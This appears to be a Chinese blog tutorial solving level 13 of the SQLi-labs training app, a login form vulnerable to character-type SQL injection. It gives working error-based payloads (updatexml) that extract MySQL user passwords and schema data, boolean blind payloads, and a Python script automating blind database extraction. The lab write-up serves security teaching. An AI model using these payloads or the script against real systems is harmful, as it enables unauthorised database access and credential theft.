「作者简介」:冬奥会网络安全中国代表队,优快云 Top100,就职奇安信多年,以实战工作为基础著作 《网络安全自学教程》,适合基础薄弱的同学系统化的学习网络安全,用最短的时间掌握最核心的技术。

第十三关是单引号+括号的字符型注入,推荐使用报错注入、布尔盲注。



一、功能分析

输入用户名和密码,后台查询数据库,查询到则登录成功,查询不到则登录失败。

二、思路分析

参数中添加单引号会报错,可以考虑使用报错注入。

因为不知道真实的用户名和密码,可以使用万能账号尝试登录。

登录成功时,会提示成功(写死的图片);登录失败时,会提示失败(写死的图片),可以考虑布尔盲注。

没有显示位,不适合联合注入。

三、解题步骤

方式一:报错注入

第一步、判断注入点

用户名输入:a'

密码随便输入:1

页面显示数据库的报错信息,从报错信息中判断出,注入点为:单引号+括号的字符型注入。

第二步、判断报错条件

用户名输入:a') and updatexml(1,0x7e,3) -- a

密码随便输入:1

![]()

页面显示了报错函数指定的内容,确定报错函数可用。

第三步、脱库

获取数据库管理员的密码,用户名输入以下payload,密码随便输入:

a') and updatexml(1,

concat(0x7e,(

select group_concat(user,password)

from mysql.user where user = 'mituan'

))

,3) -- a获取成功:

![]()

其余脱库操作,将圈中的部分替换为SQL语句即可:

常见的脱库语句有:

# 获取所有数据库

select group_concat(schema_name)

from information_schema.schemata

# 获取 security 库的所有表

select group_concat(table_name)

from information_schema.tables

where table_schema="security"

# 获取 users 表的所有字段

select group_concat(column_name)

from information_schema.columns

where table_schema="security" and table_name="users"方式二:布尔盲注

推荐文章:布尔盲注使用详解,原理+步骤+实战教程

第一步、判断注入点类型

用户名输入:a') or 1 -- a

密码随便输入:1,页面正常显示(登录成功)

用户名输入:a') or 0 -- a

密码随便输入:1,页面异常显示(登录失败)

第二步、判断长度

判断当前使用数据库名字的长度是否大于1,用户名输入:

a') or length(

(database())

)>1 -- a页面正常显示,表示payload可用。

从1开始递增测试的长度,可判断出具体的长度,稍后使用脚本自动化猜解。

第三步、枚举字符

截取当前使用数据库名字的第一个字符,为了方便脚本的编写,这里将字符转换为ASCLL再判断。

判断第一个字符的ASCLL码是否大于1,用户名输入:

a') or ascii(

substr(

(database())

,1,1)

)>1 -- a字符的ASCLL码肯定大于1,页面正常显示,表示payload可用。

接下来使用穷举法,枚举该字符的所有可能性(对应的ASCLL码为:32~126)。

猜中第一个字符以后,再用此方法枚举其余字符,为了提高效率,稍后使用脚本自动化枚举。

脱库

Python自动化猜解脚本如下,可按需修改:

import requests

# 网站路径

url = "http://00b5c770b91b4b7aae704c39602fc0f9.app.mituan.zone/Less-13/"

# 判断长度的payload

payload_len = """a') or length(

(database())

) ={n} -- a"""

# 枚举字符的payload

payload_str = """a') or ascii(

substr(

(database())

,{l},1)

) ={n} -- a"""

# post请求参数

data= {

"uname" : "a') or 1 -- a",

"passwd" : "1",

"submit" : "Submit"

}

# 判断长度

def getLen(payload_len):

length = 1

while True:

# 修改请求参数

data["uname"] = payload_len.format(n = length)

response = requests.post(url=url, data=data)

# 出现此内容为登录成功

if '../images/flag.jpg' in response.text:

print('测试成功,长度为:', length)

return length;

else:

print('正在测试长度:', length)

length += 1

# 枚举字符

def getStr(length):

str = ''

# 从第一个字符开始截取

for l in range(1, length+1):

# 枚举字符的每一种可能性

for n in range(32, 126):

data["uname"] = payload_str.format(l=l, n=n)

response = requests.post(url=url, data=data)

if '../images/flag.jpg' in response.text:

str += chr(n)

print('第', l, '个字符枚举成功:',str )

break

length = getLen(payload_len)

getStr(length)

执行结果如下:

其他脱库操作时,将下面圈起来的地方替换成SQL语句即可:

本文详细介绍了如何利用单引号和括号进行字符型SQL注入,通过报错注入和布尔盲注两种方式,展示了从判断注入点到脱库的全过程。文中提供了Python自动化猜解脚本,帮助理解实战中的攻击技巧。

本文详细介绍了如何利用单引号和括号进行字符型SQL注入,通过报错注入和布尔盲注两种方式,展示了从判断注入点到脱库的全过程。文中提供了Python自动化猜解脚本,帮助理解实战中的攻击技巧。

781

781

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?